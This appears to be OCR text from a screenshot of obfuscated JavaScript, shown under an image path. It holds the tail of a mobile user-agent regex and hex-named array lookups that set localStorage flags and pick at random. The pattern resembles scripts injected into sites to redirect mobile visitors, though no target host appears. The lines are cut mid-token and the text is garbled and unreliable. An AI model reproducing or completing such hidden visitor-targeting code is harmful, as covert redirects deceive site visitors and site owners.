
sgh\-|shar|sie(\-
(ft|ny)|sp(01|h\-|v\-|v
lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
0|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
to|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const
[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x3
44,_0x967357)=>{!localStorage[_0x365b[0x12]]
0x11])&&localStorage[_0x365b[0x13]]
0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]]
x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]]